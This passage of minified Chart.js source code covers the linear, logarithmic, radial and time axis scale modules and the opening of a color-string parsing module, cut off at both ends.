n=t.positiveValues.concat(t.negativeValues),i=a.min(n),r=a.max(n);e.min=null===e.min?i:Math.min(e.min,i),e.max=null===e.max?r:Math.max(e.max,r)})}else a.each(o,function(n,r){var o=i.getDatasetMeta(r);i.isDatasetVisible(r)&&t(o)&&a.each(n.data,function(t,n){var i=+e.getRightValue(t);isNaN(i)||o.data[n].hidden||(null===e.min?e.min=i:i<e.min&&(e.min=i),null===e.max?e.max=i:i>e.max&&(e.max=i))})});e.min=isFinite(e.min)&&!isNaN(e.min)?e.min:l,e.max=isFinite(e.max)&&!isNaN(e.max)?e.max:u,this.handleTickRangeOptions()},getTickLimit:function(){var t,e=this,n=e.options.ticks;if(e.isHorizontal())t=Math.min(n.maxTicksLimit?n.maxTicksLimit:11,Math.ceil(e.width/50));else{var r=a.valueOrDefault(n.fontSize,i.global.defaultFontSize);t=Math.min(n.maxTicksLimit?n.maxTicksLimit:11,Math.ceil(e.height/(2*r)))}return t},handleDirectionalChanges:function(){this.isHorizontal()||this.ticks.reverse()},getLabelForIndex:function(t,e){return+this.getRightValue(this.chart.data.datasets[e].data[t])},getPixelForValue:function(t){var e,n=this,i=n.start,a=+n.getRightValue(t),r=n.end-i;return e=n.isHorizontal()?n.left+n.width/r*(a-i):n.bottom-n.height/r*(a-i)},getValueForPixel:function(t){var e=this,n=e.isHorizontal(),i=n?e.width:e.height,a=(n?t-e.left:e.bottom-t)/i;return e.start+(e.end-e.start)*a},getPixelForTick:function(t){return this.getPixelForValue(this.ticksAsNumbers[t]);
}});r.registerScaleType("linear",n,e)}},{26:26,34:34,35:35,46:46}],56:[function(t,e,n){"use strict";function i(t,e){var n,i,r,o=[];if(t.stepSize&&t.stepSize>0)r=t.stepSize;else{var s=a.niceNum(e.max-e.min,!1);r=a.niceNum(s/(t.maxTicks-1),!0),i=t.precision,void 0!==i&&(n=Math.pow(10,i),r=Math.ceil(r*n)/n)}var l=Math.floor(e.min/r)*r,u=Math.ceil(e.max/r)*r;a.isNullOrUndef(t.min)||a.isNullOrUndef(t.max)||!t.stepSize||a.almostWhole((t.max-t.min)/t.stepSize,r/1e3)&&(l=t.min,u=t.max);var d=(u-l)/r;d=a.almostEquals(d,Math.round(d),r/1e3)?Math.round(d):Math.ceil(d),i=1,r<1&&(i=Math.pow(10,1-Math.floor(a.log10(r))),l=Math.round(l*i)/i,u=Math.round(u*i)/i),o.push(void 0!==t.min?t.min:l);for(var c=1;c<d;++c)o.push(Math.round((l+c*r)*i)/i);return o.push(void 0!==t.max?t.max:u),o}var a=t(46),r=t(33);e.exports=function(t){var e=a.noop;t.LinearScaleBase=r.extend({getRightValue:function(t){return"string"==typeof t?+t:r.prototype.getRightValue.call(this,t)},handleTickRangeOptions:function(){var t=this,e=t.options,n=e.ticks;if(n.beginAtZero){var i=a.sign(t.min),r=a.sign(t.max);i<0&&r<0?t.max=0:i>0&&r>0&&(t.min=0)}var o=void 0!==n.min||void 0!==n.suggestedMin,s=void 0!==n.max||void 0!==n.suggestedMax;void 0!==n.min?t.min=n.min:void 0!==n.suggestedMin&&(null===t.min?t.min=n.suggestedMin:t.min=Math.min(t.min,n.suggestedMin)),void 0!==n.max?t.max=n.max:void 0!==n.suggestedMax&&(null===t.max?t.max=n.suggestedMax:t.max=Math.max(t.max,n.suggestedMax)),o!==s&&t.min>=t.max&&(o?t.max=t.min+1:t.min=t.max-1),t.min===t.max&&(t.max++,n.beginAtZero||t.min--)},getTickLimit:e,handleDirectionalChanges:e,buildTicks:function(){var t=this,e=t.options,n=e.ticks,r=t.getTickLimit();r=Math.max(2,r);var o={maxTicks:r,min:n.min,max:n.max,precision:n.precision,stepSize:a.valueOrDefault(n.fixedStepSize,n.stepSize)},s=t.ticks=i(o,t);t.handleDirectionalChanges(),t.max=a.max(s),t.min=a.min(s),n.reverse?(s.reverse(),t.start=t.max,t.end=t.min):(t.start=t.min,t.end=t.max)},convertTicksToLabels:function(){var t=this;t.ticksAsNumbers=t.ticks.slice(),t.zeroLineIndex=t.ticks.indexOf(0),r.prototype.convertTicksToLabels.call(t)}})}},{33:33,46:46}],57:[function(t,e,n){"use strict";function i(t,e){var n,i,r=[],o=a.valueOrDefault,s=o(t.min,Math.pow(10,Math.floor(a.log10(e.min)))),l=Math.floor(a.log10(e.max)),u=Math.ceil(e.max/Math.pow(10,l));0===s?(n=Math.floor(a.log10(e.minNotZero)),i=Math.floor(e.minNotZero/Math.pow(10,n)),r.push(s),s=i*Math.pow(10,n)):(n=Math.floor(a.log10(s)),i=Math.floor(s/Math.pow(10,n)));var d=n<0?Math.pow(10,Math.abs(n)):1;do r.push(s),++i,10===i&&(i=1,++n,d=n>=0?1:d),s=Math.round(i*Math.pow(10,n)*d)/d;while(n<l||n===l&&i<u);var c=o(t.max,s);return r.push(c),r}var a=t(46),r=t(33),o=t(34),s=t(35);e.exports=function(t){var e={position:"left",ticks:{callback:s.formatters.logarithmic}},n=r.extend({determineDataLimits:function(){function t(t){return s?t.xAxisID===e.id:t.yAxisID===e.id}var e=this,n=e.options,i=e.chart,r=i.data,o=r.datasets,s=e.isHorizontal();e.min=null,e.max=null,e.minNotZero=null;var l=n.stacked;if(void 0===l&&a.each(o,function(e,n){if(!l){var a=i.getDatasetMeta(n);i.isDatasetVisible(n)&&t(a)&&void 0!==a.stack&&(l=!0)}}),n.stacked||l){var u={};a.each(o,function(r,o){var s=i.getDatasetMeta(o),l=[s.type,void 0===n.stacked&&void 0===s.stack?o:"",s.stack].join(".");i.isDatasetVisible(o)&&t(s)&&(void 0===u[l]&&(u[l]=[]),a.each(r.data,function(t,n){var i=u[l],a=+e.getRightValue(t);isNaN(a)||s.data[n].hidden||a<0||(i[n]=i[n]||0,i[n]+=a)}))}),a.each(u,function(t){if(t.length>0){var n=a.min(t),i=a.max(t);e.min=null===e.min?n:Math.min(e.min,n),e.max=null===e.max?i:Math.max(e.max,i)}})}else a.each(o,function(n,r){var o=i.getDatasetMeta(r);i.isDatasetVisible(r)&&t(o)&&a.each(n.data,function(t,n){var i=+e.getRightValue(t);isNaN(i)||o.data[n].hidden||i<0||(null===e.min?e.min=i:i<e.min&&(e.min=i),null===e.max?e.max=i:i>e.max&&(e.max=i),0!==i&&(null===e.minNotZero||i<e.minNotZero)&&(e.minNotZero=i))})});this.handleTickRangeOptions()},handleTickRangeOptions:function(){var t=this,e=t.options,n=e.ticks,i=a.valueOrDefault,r=1,o=10;t.min=i(n.min,t.min),t.max=i(n.max,t.max),t.min===t.max&&(0!==t.min&&null!==t.min?(t.min=Math.pow(10,Math.floor(a.log10(t.min))-1),t.max=Math.pow(10,Math.floor(a.log10(t.max))+1)):(t.min=r,t.max=o)),null===t.min&&(t.min=Math.pow(10,Math.floor(a.log10(t.max))-1)),null===t.max&&(t.max=0!==t.min?Math.pow(10,Math.floor(a.log10(t.min))+1):o),null===t.minNotZero&&(t.min>0?t.minNotZero=t.min:t.max<1?t.minNotZero=Math.pow(10,Math.floor(a.log10(t.max))):t.minNotZero=r)},buildTicks:function(){var t=this,e=t.options,n=e.ticks,r=!t.isHorizontal(),o={min:n.min,max:n.max},s=t.ticks=i(o,t);t.max=a.max(s),t.min=a.min(s),n.reverse?(r=!r,t.start=t.max,t.end=t.min):(t.start=t.min,t.end=t.max),r&&s.reverse()},convertTicksToLabels:function(){this.tickValues=this.ticks.slice(),r.prototype.convertTicksToLabels.call(this)},getLabelForIndex:function(t,e){return+this.getRightValue(this.chart.data.datasets[e].data[t])},getPixelForTick:function(t){return this.getPixelForValue(this.tickValues[t])},_getFirstTickValue:function(t){var e=Math.floor(a.log10(t)),n=Math.floor(t/Math.pow(10,e));return n*Math.pow(10,e)},getPixelForValue:function(e){var n,i,r,o,s,l=this,u=l.options.ticks.reverse,d=a.log10,c=l._getFirstTickValue(l.minNotZero),h=0;return e=+l.getRightValue(e),u?(r=l.end,o=l.start,s=-1):(r=l.start,o=l.end,s=1),l.isHorizontal()?(n=l.width,i=u?l.right:l.left):(n=l.height,s*=-1,i=u?l.top:l.bottom),e!==r&&(0===r&&(h=a.getValueOrDefault(l.options.ticks.fontSize,t.defaults.global.defaultFontSize),n-=h,r=c),0!==e&&(h+=n/(d(o)-d(r))*(d(e)-d(r))),i+=s*h),i},getValueForPixel:function(e){var n,i,r,o,s=this,l=s.options.ticks.reverse,u=a.log10,d=s._getFirstTickValue(s.minNotZero);if(l?(i=s.end,r=s.start):(i=s.start,r=s.end),s.isHorizontal()?(n=s.width,o=l?s.right-e:e-s.left):(n=s.height,o=l?e-s.top:s.bottom-e),o!==i){if(0===i){var c=a.getValueOrDefault(s.options.ticks.fontSize,t.defaults.global.defaultFontSize);o-=c,n-=c,i=d}o*=u(r)-u(i),o/=n,o=Math.pow(10,u(i)+o)}return o}});o.registerScaleType("logarithmic",n,e)}},{33:33,34:34,35:35,46:46}],58:[function(t,e,n){"use strict";var i=t(26),a=t(46),r=t(34),o=t(35);e.exports=function(t){function e(t){var e=t.options;return e.angleLines.display||e.pointLabels.display?t.chart.data.labels.length:0}function n(t){var e=t.options.pointLabels,n=a.valueOrDefault(e.fontSize,v.defaultFontSize),i=a.valueOrDefault(e.fontStyle,v.defaultFontStyle),r=a.valueOrDefault(e.fontFamily,v.defaultFontFamily),o=a.fontString(n,i,r);return{size:n,style:i,family:r,font:o}}function s(t,e,n){return a.isArray(n)?{w:a.longestText(t,t.font,n),h:n.length*e+1.5*(n.length-1)*e}:{w:t.measureText(n).width,h:e}}function l(t,e,n,i,a){return t===i||t===a?{start:e-n/2,end:e+n/2}:t<i||t>a?{start:e-n-5,end:e}:{start:e,end:e+n+5}}function u(t){var i,r,o,u=n(t),d=Math.min(t.height/2,t.width/2),c={r:t.width,l:0,t:t.height,b:0},h={};t.ctx.font=u.font,t._pointLabelSizes=[];var f=e(t);for(i=0;i<f;i++){o=t.getPointPosition(i,d),r=s(t.ctx,u.size,t.pointLabels[i]||""),t._pointLabelSizes[i]=r;var g=t.getIndexAngle(i),m=a.toDegrees(g)%360,p=l(m,o.x,r.w,0,180),v=l(m,o.y,r.h,90,270);p.start<c.l&&(c.l=p.start,h.l=g),p.end>c.r&&(c.r=p.end,h.r=g),v.start<c.t&&(c.t=v.start,h.t=g),v.end>c.b&&(c.b=v.end,h.b=g)}t.setReductions(d,c,h)}function d(t){var e=Math.min(t.height/2,t.width/2);t.drawingArea=Math.round(e),t.setCenterPoint(0,0,0,0)}function c(t){return 0===t||180===t?"center":t<180?"left":"right"}function h(t,e,n,i){if(a.isArray(e))for(var r=n.y,o=1.5*i,s=0;s<e.length;++s)t.fillText(e[s],n.x,r),r+=o;else t.fillText(e,n.x,n.y)}function f(t,e,n){90===t||270===t?n.y-=e.h/2:(t>270||t<90)&&(n.y-=e.h)}function g(t){var i=t.ctx,r=t.options,o=r.angleLines,s=r.pointLabels;i.lineWidth=o.lineWidth,i.strokeStyle=o.color;var l=t.getDistanceFromCenterForValue(r.ticks.reverse?t.min:t.max),u=n(t);i.textBaseline="top";for(var d=e(t)-1;d>=0;d--){if(o.display){var g=t.getPointPosition(d,l);i.beginPath(),i.moveTo(t.xCenter,t.yCenter),i.lineTo(g.x,g.y),i.stroke(),i.closePath()}if(s.display){var m=t.getPointPosition(d,l+5),p=a.valueAtIndexOrDefault(s.fontColor,d,v.defaultFontColor);i.font=u.font,i.fillStyle=p;var y=t.getIndexAngle(d),b=a.toDegrees(y);i.textAlign=c(b),f(b,t._pointLabelSizes[d],m),h(i,t.pointLabels[d]||"",m,u.size)}}}function m(t,n,i,r){var o=t.ctx;if(o.strokeStyle=a.valueAtIndexOrDefault(n.color,r-1),o.lineWidth=a.valueAtIndexOrDefault(n.lineWidth,r-1),t.options.gridLines.circular)o.beginPath(),o.arc(t.xCenter,t.yCenter,i,0,2*Math.PI),o.closePath(),o.stroke();else{var s=e(t);if(0===s)return;o.beginPath();var l=t.getPointPosition(0,i);o.moveTo(l.x,l.y);for(var u=1;u<s;u++)l=t.getPointPosition(u,i),o.lineTo(l.x,l.y);o.closePath(),o.stroke()}}function p(t){return a.isNumber(t)?t:0}var v=i.global,y={display:!0,animate:!0,position:"chartArea",angleLines:{display:!0,color:"rgba(0, 0, 0, 0.1)",lineWidth:1},gridLines:{circular:!1},ticks:{showLabelBackdrop:!0,backdropColor:"rgba(255,255,255,0.75)",backdropPaddingY:2,backdropPaddingX:2,callback:o.formatters.linear},pointLabels:{display:!0,fontSize:10,callback:function(t){return t}}},b=t.LinearScaleBase.extend({setDimensions:function(){var t=this,e=t.options,n=e.ticks;t.width=t.maxWidth,t.height=t.maxHeight,t.xCenter=Math.round(t.width/2),t.yCenter=Math.round(t.height/2);var i=a.min([t.height,t.width]),r=a.valueOrDefault(n.fontSize,v.defaultFontSize);t.drawingArea=e.display?i/2-(r/2+n.backdropPaddingY):i/2},determineDataLimits:function(){var t=this,e=t.chart,n=Number.POSITIVE_INFINITY,i=Number.NEGATIVE_INFINITY;a.each(e.data.datasets,function(r,o){if(e.isDatasetVisible(o)){var s=e.getDatasetMeta(o);a.each(r.data,function(e,a){var r=+t.getRightValue(e);isNaN(r)||s.data[a].hidden||(n=Math.min(r,n),i=Math.max(r,i))})}}),t.min=n===Number.POSITIVE_INFINITY?0:n,t.max=i===Number.NEGATIVE_INFINITY?0:i,t.handleTickRangeOptions()},getTickLimit:function(){var t=this.options.ticks,e=a.valueOrDefault(t.fontSize,v.defaultFontSize);return Math.min(t.maxTicksLimit?t.maxTicksLimit:11,Math.ceil(this.drawingArea/(1.5*e)))},convertTicksToLabels:function(){var e=this;t.LinearScaleBase.prototype.convertTicksToLabels.call(e),e.pointLabels=e.chart.data.labels.map(e.options.pointLabels.callback,e)},getLabelForIndex:function(t,e){return+this.getRightValue(this.chart.data.datasets[e].data[t])},fit:function(){this.options.pointLabels.display?u(this):d(this)},setReductions:function(t,e,n){var i=this,a=e.l/Math.sin(n.l),r=Math.max(e.r-i.width,0)/Math.sin(n.r),o=-e.t/Math.cos(n.t),s=-Math.max(e.b-i.height,0)/Math.cos(n.b);a=p(a),r=p(r),o=p(o),s=p(s),i.drawingArea=Math.min(Math.round(t-(a+r)/2),Math.round(t-(o+s)/2)),i.setCenterPoint(a,r,o,s)},setCenterPoint:function(t,e,n,i){var a=this,r=a.width-e-a.drawingArea,o=t+a.drawingArea,s=n+a.drawingArea,l=a.height-i-a.drawingArea;a.xCenter=Math.round((o+r)/2+a.left),a.yCenter=Math.round((s+l)/2+a.top)},getIndexAngle:function(t){var n=2*Math.PI/e(this),i=this.chart.options&&this.chart.options.startAngle?this.chart.options.startAngle:0,a=i*Math.PI*2/360;return t*n+a},getDistanceFromCenterForValue:function(t){var e=this;if(null===t)return 0;var n=e.drawingArea/(e.max-e.min);return e.options.ticks.reverse?(e.max-t)*n:(t-e.min)*n},getPointPosition:function(t,e){var n=this,i=n.getIndexAngle(t)-Math.PI/2;return{x:Math.round(Math.cos(i)*e)+n.xCenter,y:Math.round(Math.sin(i)*e)+n.yCenter}},getPointPositionForValue:function(t,e){return this.getPointPosition(t,this.getDistanceFromCenterForValue(e))},getBasePosition:function(){var t=this,e=t.min,n=t.max;return t.getPointPositionForValue(0,t.beginAtZero?0:e<0&&n<0?n:e>0&&n>0?e:0)},draw:function(){var t=this,e=t.options,n=e.gridLines,i=e.ticks,r=a.valueOrDefault;if(e.display){var o=t.ctx,s=this.getIndexAngle(0),l=r(i.fontSize,v.defaultFontSize),u=r(i.fontStyle,v.defaultFontStyle),d=r(i.fontFamily,v.defaultFontFamily),c=a.fontString(l,u,d);a.each(t.ticks,function(e,a){if(a>0||i.reverse){var u=t.getDistanceFromCenterForValue(t.ticksAsNumbers[a]);if(n.display&&0!==a&&m(t,n,u,a),i.display){var d=r(i.fontColor,v.defaultFontColor);if(o.font=c,o.save(),o.translate(t.xCenter,t.yCenter),o.rotate(s),i.showLabelBackdrop){var h=o.measureText(e).width;o.fillStyle=i.backdropColor,o.fillRect(-h/2-i.backdropPaddingX,-u-l/2-i.backdropPaddingY,h+2*i.backdropPaddingX,l+2*i.backdropPaddingY)}o.textAlign="center",o.textBaseline="middle",o.fillStyle=d,o.fillText(e,0,-u),o.restore()}}}),(e.angleLines.display||e.pointLabels.display)&&g(t)}}});r.registerScaleType("radialLinear",b,y)}},{26:26,34:34,35:35,46:46}],59:[function(t,e,n){"use strict";function i(t,e){return t-e}function a(t){var e,n,i,a={},r=[];for(e=0,n=t.length;e<n;++e)i=t[e],a[i]||(a[i]=!0,r.push(i));return r}function r(t,e,n,i){if("linear"===i||!t.length)return[{time:e,pos:0},{time:n,pos:1}];var a,r,o,s,l,u=[],d=[e];for(a=0,r=t.length;a<r;++a)s=t[a],s>e&&s<n&&d.push(s);for(d.push(n),a=0,r=d.length;a<r;++a)l=d[a+1],o=d[a-1],s=d[a],void 0!==o&&void 0!==l&&Math.round((l+o)/2)===s||u.push({time:s,pos:a/(r-1)});return u}function o(t,e,n){for(var i,a,r,o=0,s=t.length-1;o>=0&&o<=s;){if(i=o+s>>1,a=t[i-1]||null,r=t[i],!a)return{lo:null,hi:r};if(r[e]<n)o=i+1;else{if(!(a[e]>n))return{lo:a,hi:r};s=i-1}}return{lo:r,hi:null}}function s(t,e,n,i){var a=o(t,e,n),r=a.lo?a.hi?a.lo:t[t.length-2]:t[0],s=a.lo?a.hi?a.hi:t[t.length-1]:t[1],l=s[e]-r[e],u=l?(n-r[e])/l:0,d=(s[i]-r[i])*u;return r[i]+d}function l(t,e){var n=e.parser,i=e.parser||e.format;return"function"==typeof n?n(t):"string"==typeof t&&"string"==typeof i?y(t,i):(t instanceof y||(t=y(t)),t.isValid()?t:"function"==typeof i?i(t):t)}function u(t,e){if(x.isNullOrUndef(t))return null;var n=e.options.time,i=l(e.getRightValue(t),n);return i.isValid()?(n.round&&i.startOf(n.round),i.valueOf()):null}function d(t,e,n,i){var a,r,o,s=e-t,l=S[n],u=l.size,d=l.steps;if(!d)return Math.ceil(s/(i*u));for(a=0,r=d.length;a<r&&(o=d[a],!(Math.ceil(s/(u*o))<=i));++a);return o}function c(t,e,n,i){var a,r,o,s=D.length;for(a=D.indexOf(t);a<s-1;++a)if(r=S[D[a]],o=r.steps?r.steps[r.steps.length-1]:M,r.common&&Math.ceil((n-e)/(o*r.size))<=i)return D[a];return D[s-1]}function h(t,e,n,i){var a,r,o=y.duration(y(i).diff(y(n))),s=D.length;for(a=s-1;a>=D.indexOf(e);a--)if(r=D[a],S[r].common&&o.as(r)>=t.length)return r;return D[e?D.indexOf(e):0]}function f(t){for(var e=D.indexOf(t)+1,n=D.length;e<n;++e)if(S[D[e]].common)return D[e]}function g(t,e,n,i){var a,r=i.time,o=r.unit||c(r.minUnit,t,e,n),s=f(o),l=x.valueOrDefault(r.stepSize,r.unitStepSize),u="week"===o&&r.isoWeekday,h=i.ticks.major.enabled,g=S[o],m=y(t),p=y(e),v=[];for(l||(l=d(t,e,o,n)),u&&(m=m.isoWeekday(u),p=p.isoWeekday(u)),m=m.startOf(u?"day":o),p=p.startOf(u?"day":o),p<e&&p.add(1,o),a=y(m),h&&s&&!u&&!r.round&&(a.startOf(s),a.add(~~((m-a)/(g.size*l))*l,o));a<p;a.add(l,o))v.push(+a);return v.push(+a),v}function m(t,e,n,i,a){var r,o,l=0,u=0;return a.offset&&e.length&&(a.time.min||(r=e.length>1?e[1]:i,o=e[0],l=(s(t,"time",r,"pos")-s(t,"time",o,"pos"))/2),a.time.max||(r=e[e.length-1],o=e.length>1?e[e.length-2]:n,u=(s(t,"time",r,"pos")-s(t,"time",o,"pos"))/2)),{left:l,right:u}}function p(t,e){var n,i,a,r,o=[];for(n=0,i=t.length;n<i;++n)a=t[n],r=!!e&&a===+y(a).startOf(e),o.push({value:a,major:r});return o}function v(t,e){var n,i,a,r=t.length;for(n=0;n<r;n++){if(i=l(t[n],e),0!==i.millisecond())return"MMM D, YYYY h:mm:ss.SSS a";0===i.second()&&0===i.minute()&&0===i.hour()||(a=!0)}return a?"MMM D, YYYY h:mm:ss a":"MMM D, YYYY"}var y=t(6);y="function"==typeof y?y:window.moment;var b=t(26),x=t(46),_=t(33),k=t(34),w=Number.MIN_SAFE_INTEGER||-9007199254740991,M=Number.MAX_SAFE_INTEGER||9007199254740991,S={millisecond:{common:!0,size:1,steps:[1,2,5,10,20,50,100,250,500]},second:{common:!0,size:1e3,steps:[1,2,5,10,15,30]},minute:{common:!0,size:6e4,steps:[1,2,5,10,15,30]},hour:{common:!0,size:36e5,steps:[1,2,3,6,12]},day:{common:!0,size:864e5,steps:[1,2,5]},week:{common:!1,size:6048e5,steps:[1,2,3,4]},month:{common:!0,size:2628e6,steps:[1,2,3]},quarter:{common:!1,size:7884e6,steps:[1,2,3,4]},year:{common:!0,size:3154e7}},D=Object.keys(S);e.exports=function(){var t={position:"bottom",distribution:"linear",bounds:"data",time:{parser:!1,format:!1,unit:!1,round:!1,displayFormat:!1,isoWeekday:!1,minUnit:"millisecond",displayFormats:{millisecond:"h:mm:ss.SSS a",second:"h:mm:ss a",minute:"h:mm a",hour:"hA",day:"MMM D",week:"ll",month:"MMM YYYY",quarter:"[Q]Q - YYYY",year:"YYYY"}},ticks:{autoSkip:!1,source:"auto",major:{enabled:!1}}},e=_.extend({initialize:function(){if(!y)throw new Error("Chart.js - Moment.js could not be found! You must include it before Chart.js to use the time scale. Download at https://momentjs.com");this.mergeTicksOptions(),_.prototype.initialize.call(this)},update:function(){var t=this,e=t.options;return e.time&&e.time.format&&console.warn("options.time.format is deprecated and replaced by options.time.parser."),_.prototype.update.apply(t,arguments)},getRightValue:function(t){return t&&void 0!==t.t&&(t=t.t),_.prototype.getRightValue.call(this,t)},determineDataLimits:function(){var t,e,n,r,o,s,l=this,d=l.chart,c=l.options.time,h=c.unit||"day",f=M,g=w,m=[],p=[],v=[];for(t=0,n=d.data.labels.length;t<n;++t)v.push(u(d.data.labels[t],l));for(t=0,n=(d.data.datasets||[]).length;t<n;++t)if(d.isDatasetVisible(t))if(o=d.data.datasets[t].data,x.isObject(o[0]))for(p[t]=[],e=0,r=o.length;e<r;++e)s=u(o[e],l),m.push(s),p[t][e]=s;else m.push.apply(m,v),p[t]=v.slice(0);else p[t]=[];v.length&&(v=a(v).sort(i),f=Math.min(f,v[0]),g=Math.max(g,v[v.length-1])),m.length&&(m=a(m).sort(i),f=Math.min(f,m[0]),g=Math.max(g,m[m.length-1])),f=u(c.min,l)||f,g=u(c.max,l)||g,f=f===M?+y().startOf(h):f,g=g===w?+y().endOf(h)+1:g,l.min=Math.min(f,g),l.max=Math.max(f+1,g),l._horizontal=l.isHorizontal(),l._table=[],l._timestamps={data:m,datasets:p,labels:v}},buildTicks:function(){var t,e,n,i=this,a=i.min,o=i.max,s=i.options,l=s.time,d=[],c=[];switch(s.ticks.source){case"data":d=i._timestamps.data;break;case"labels":d=i._timestamps.labels;break;case"auto":default:d=g(a,o,i.getLabelCapacity(a),s)}for("ticks"===s.bounds&&d.length&&(a=d[0],o=d[d.length-1]),a=u(l.min,i)||a,o=u(l.max,i)||o,t=0,e=d.length;t<e;++t)n=d[t],n>=a&&n<=o&&c.push(n);return i.min=a,i.max=o,i._unit=l.unit||h(c,l.minUnit,i.min,i.max),i._majorUnit=f(i._unit),i._table=r(i._timestamps.data,a,o,s.distribution),i._offsets=m(i._table,c,a,o,s),i._labelFormat=v(i._timestamps.data,l),p(c,i._majorUnit)},getLabelForIndex:function(t,e){var n=this,i=n.chart.data,a=n.options.time,r=i.labels&&t<i.labels.length?i.labels[t]:"",o=i.datasets[e].data[t];return x.isObject(o)&&(r=n.getRightValue(o)),a.tooltipFormat?l(r,a).format(a.tooltipFormat):"string"==typeof r?r:l(r,a).format(n._labelFormat)},tickFormatFunction:function(t,e,n,i){var a=this,r=a.options,o=t.valueOf(),s=r.time.displayFormats,l=s[a._unit],u=a._majorUnit,d=s[u],c=t.clone().startOf(u).valueOf(),h=r.ticks.major,f=h.enabled&&u&&d&&o===c,g=t.format(i?i:f?d:l),m=f?h:r.ticks.minor,p=x.valueOrDefault(m.callback,m.userCallback);return p?p(g,e,n):g},convertTicksToLabels:function(t){var e,n,i=[];for(e=0,n=t.length;e<n;++e)i.push(this.tickFormatFunction(y(t[e].value),e,t));return i},getPixelForOffset:function(t){var e=this,n=e._horizontal?e.width:e.height,i=e._horizontal?e.left:e.top,a=s(e._table,"time",t,"pos");return i+n*(e._offsets.left+a)/(e._offsets.left+1+e._offsets.right)},getPixelForValue:function(t,e,n){var i=this,a=null;if(void 0!==e&&void 0!==n&&(a=i._timestamps.datasets[n][e]),null===a&&(a=u(t,i)),null!==a)return i.getPixelForOffset(a)},getPixelForTick:function(t){var e=this.getTicks();return t>=0&&t<e.length?this.getPixelForOffset(e[t].value):null},getValueForPixel:function(t){var e=this,n=e._horizontal?e.width:e.height,i=e._horizontal?e.left:e.top,a=(n?(t-i)/n:0)*(e._offsets.left+1+e._offsets.left)-e._offsets.right,r=s(e._table,"pos",a,"time");return y(r)},getLabelWidth:function(t){var e=this,n=e.options.ticks,i=e.ctx.measureText(t).width,a=x.toRadians(n.maxRotation),r=Math.cos(a),o=Math.sin(a),s=x.valueOrDefault(n.fontSize,b.global.defaultFontSize);return i*r+s*o},getLabelCapacity:function(t){var e=this,n=e.options.time.displayFormats.millisecond,i=e.tickFormatFunction(y(t),0,[],n),a=e.getLabelWidth(i),r=e.isHorizontal()?e.width:e.height,o=Math.floor(r/a);return o>0?o:1}});k.registerScaleType("time",e,t)}},{26:26,33:33,34:34,46:46,6:6}]},{},[7])(7)}),function(t){if("object"==typeof exports&&"undefined"!=typeof module)module.exports=t();else if("function"==typeof define&&define.amd)define([],t);else{var e;e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:this,e.Chart=t()}}(function(){var t;return function(){function t(e,n,i){function a(o,s){if(!n[o]){if(!e[o]){var l="function"==typeof require&&require;if(!s&&l)return l(o,!0);if(r)return r(o,!0);var u=new Error("Cannot find module '"+o+"'");throw u.code="MODULE_NOT_FOUND",u}var d=n[o]={exports:{}};e[o][0].call(d.exports,function(t){var n=e[o][1][t];return a(n||t)},d,d.exports,t,e,n,i)}return n[o].exports}for(var r="function"==typeof require&&require,o=0;o<i.length;o++)a(i[o]);return a}return t}()({1:[function(t,e,n){function i(t){if(t){var e=/^#([a-fA-F0-9]{3})$/i,n=/^#([a-fA-F0-9]{6})$/i,i=/^rgba?\(\s*([+-]?\d+)\s*,\s*([+-]?\d+)\s*,\s*([+-]?\d+)\s*(?:,\s*([+-]?[\d\.]+)\s*)?\)$/i,a=/^rgba?\(\s*([+-]?[\d\.]+)\%\s*,\s*([+-]?[\d\.]+)\%\s*,\s*([+-]?[\d\.]+)\%\s*(?:,\s*([+-]?[\d\.]+)\s*)?\)$/i,r=/(\w+)/,o=[0,0,0],s=1,l=t.match(e);if(l){l=l[1];for(var u=0;u<o.length;u++)o[u]=parseInt(l[u]+l[u],16)}else if(l=t.match(n)){l=l[1];for(var u=0;u<o.length;u++)o[u]=parseInt(l.slice(2*u,2*u+2),16)}else if(l=t.match(i)){for(var u=0;u<o.length;u++)o[u]=parseInt(l[u+1]);s=parseFloat(l[4])}else if(l=t.match(a)){for(var u=0;u<o.length;u++)o[u]=Math.round(2.55*parseFloat(l[u+1]));s=parseFloat(l[4])}else if(l=t.match(r)){if("transparent"==l[1])return[0,0,0,0];if(o=x[l[1]],!o)return}for(var u=0;u<o.length;u++)o[u]=y(o[u],0,255);return s=s||0==s?y(s,0,1):1,o[3]=s,o}}function a(t){if(t){var e=/^hsla?\(\s*([+-]?\d+)(?:deg)?\s*,\s*([+-]?[\d\.]+)%\s*,\s*([+-]?[\d\.]+)%\s*(?:,\s*([+-]?[\d\.]+)\s*)?\)/,n=t.match(e);if(n){var i=parseFloat(n[4]),a=y(parseInt(n[1]),0,360),r=y(parseFloat(n[2]),0,100),o=y(parseFloat(n[3]),0,100),s=y(isNaN(i)?1:i,0,1);return[a,r,o,s]}}}function r(t){if(t){var e=/^hwb\(\s*([+-]?\d+)(?:deg)?\s*,\s*([+-]?[\d\.]+)%\s*,\s*([+-]?[\d\.]+)%\s*(?:,\s*([+-]?[\d\.]+)\s*)?\)/,n=t.match(e);if(n){var i=parseFloat(n[4]),a=y(parseInt(n[1]),0,360),r=y(parseFloat(n[2]),0,100),o=y(parseFloat(n[3]),0,100),s=y(isNaN(i)?1:i,0,1);return[a,r,o,s]}}}function o(t){var e=i(t);return e&&e.slice(0,3)}function s(t){var e=a(t);return e&&e.slice(0,3)}function l(t){var e=i(t);return e?e[3]:(e=a(t))?e[3]:(e=r(t))?e[3]:void 0}function u(t){return"#"+b(t[0])+b(t[1])+b(t[2])}function d(t,e){return e<1||t[3]&&t[3]<1?c(t,e):"rgb("+t[0]+", "+t[1]+", "+t[2]+")"}function c(t,e){return void 0===e&&(e=void 0!==t[3]?t[3]:1),"rgba("+t[0]+", "+t[1]+", "+t[2]+", "+e+")"}function h(t,e){if(e<1||t[3]&&t[3]<1)return f(t,e);var n=Math.round(t[0]/255*100),i=Math.round(t[1]/255*100),a=Math.round(t[2]/255*100);return"rgb("+n+"%, "+i+"%, "+a+"%)"}function f(t,e){var n=Math.round(t[0]/255*100),i=Math.round(t[1]/255*100),a=Math.round(t[2]/255*100);return"rgba("+n+"%, "+i+"%, "+a+"%, "+(e||t[3]||1)+")"}function g(t,e){return e<1||t[3]&&t[3]<1?m(t,e):"hsl("+t[0]+", "+t[1]+"%, "+t[2]+"%)"}function m(t,e){return void 0===e&&(e=void 0!==t[3]?t[3]:1),"hsla("+t[0]+", "+t[1]+"%, "+t[2]+"%, "+e+")"}function p(t,e){return void 0===e&&(e=void 0!==t[3]?t[3]:1),"hwb("+t[0]+", "+t[1]+"%, 